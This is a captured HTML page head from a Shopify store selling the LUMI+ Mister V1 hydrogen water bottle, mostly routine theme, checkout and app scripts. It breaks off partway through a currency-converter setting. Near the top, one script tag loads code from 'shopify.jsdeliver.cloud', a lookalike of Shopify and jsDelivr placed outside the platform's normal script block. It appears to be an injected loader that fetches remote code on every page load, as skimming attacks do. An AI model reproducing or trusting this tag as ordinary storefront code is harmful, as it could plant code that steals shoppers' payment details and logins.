

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lumiplus.com/pages/lumi-mister-1
body_size: 59322
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "lumi-plus-8.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://lumiplus.com/pages/lumi-mister-1">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <!-- Stylesheets for Turbo -->
<link href="//lumiplus.com/cdn/shop/t/18/assets/custom-style.css?v=55727334368017192741728642308" rel="stylesheet" type="text/css" media="all" />
  <link href="//lumiplus.com/cdn/shop/t/18/assets/lumi-style.css?v=65448442935497324571728983420" rel="stylesheet" type="text/css" media="all" />
    <link href="//lumiplus.com/cdn/shop/t/18/assets/pagefly-style.css?v=109080086234273157621728884844" rel="stylesheet" type="text/css" media="all" />


    
    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//lumiplus.com/cdn/shop/files/favicon.svg?crop=center&height=32&v=1727953348&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      LUMI + Mister V1
 &ndash; LUMI+</title>

    

    

<meta property="og:site_name" content="LUMI+">
<meta property="og:url" content="https://lumiplus.com/pages/lumi-mister-1">
<meta property="og:title" content="LUMI + Mister V1">
<meta property="og:type" content="website">
<meta property="og:description" content="World Leading Hydrogen Water Bottle"><meta property="og:image" content="http://lumiplus.com/cdn/shop/files/LUMI_Cover_Mobile_e831a290-1623-44d5-8e2a-618e6e8f0b21.jpg?v=1627531236">
  <meta property="og:image:secure_url" content="https://lumiplus.com/cdn/shop/files/LUMI_Cover_Mobile_e831a290-1623-44d5-8e2a-618e6e8f0b21.jpg?v=1627531236">
  <meta property="og:image:width" content="2960">
  <meta property="og:image:height" content="2220"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="LUMI + Mister V1">
<meta name="twitter:description" content="World Leading Hydrogen Water Bottle">


    <script src="//lumiplus.com/cdn/shop/t/18/assets/constants.js?v=165488195745554878101727176439" defer="defer"></script>
    <script src="//lumiplus.com/cdn/shop/t/18/assets/pubsub.js?v=2921868252632587581727176440" defer="defer"></script>
    <script src="//lumiplus.com/cdn/shop/t/18/assets/global.js?v=77203367985599398841727176440" defer="defer"></script>
    <script src="//lumiplus.com/cdn/shop/t/18/assets/jquery.js?v=39628375719901859641727176440" defer="defer"></script>
    <script src="//lumiplus.com/cdn/shop/t/18/assets/slick.min.js?v=169510929036442686281727176440" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="v055xy7d4400z9s9nqrcwnm1qpye6k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57652248748/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="03f412395df134cec7ccfad4135ac2a9">
<meta id="in-context-paypal-metadata" data-shop-id="57652248748" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57652248748" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57652248748,"countryCode":"SG","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57652248748","merchantName":"LUMI+","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex"],"total":{"type":"pending","label":"LUMI+","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"03f412395df134cec7ccfad4135ac2a9","betas":["rich-media-storefront-analytics"],"domain":"lumiplus.com","predictiveSearch":true,"shopId":57652248748,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "lumi-plus-8.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shrine-Theme (Oct 2024)","id":138015932588,"schema_name":"Shrine","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "lumiplus.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//lumiplus.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//lumiplus.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//lumiplus.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//lumiplus.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//lumiplus.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//lumiplus.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/EJgOgdFFo5\/loox.1624283351154.js?shop=lumi-plus-8.myshopify.com","\/\/cdn.shopify.com\/proxy\/36427501b6333d08872aa197d4f14784692b455f86d08a807f1b20279aaf7a1e\/api.goaffpro.com\/loader.js?shop=lumi-plus-8.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/cdn.autoketing.org\/sdk-cdn\/sales-pop\/dist\/sales-pop-embed.js?t=1651935740258975753\u0026shop=lumi-plus-8.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57652248748,"offset":28800,"reqid":"c3312fbe-cdd2-4fc3-ad9c-6d172ddbf70c-1769092484","pageurl":"lumiplus.com\/pages\/lumi-mister-1","s":"pages-93477404844","u":"b52d0245a9f2","p":"page","rtyp":"page","rid":93477404844};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//lumiplus.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//lumiplus.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://lumiplus.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://lumiplus.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//lumiplus.com/cdn/shop/t/18/compiled_assets/scripts.js?v=13820"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//lumiplus.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//lumiplus.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lumiplus.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//lumiplus.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//lumiplus.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//lumiplus.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//lumiplus.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//lumiplus.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//lumiplus.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//lumiplus.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 239, 69, 98;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//lumiplus.com/cdn/shop/t/18/assets/base.css?v=97484096366930533261727176439" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//lumiplus.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//lumiplus.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//lumiplus.com/cdn/shop/t/18/assets/component-predictive-search.css?v=76514217051199997821727176439"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar 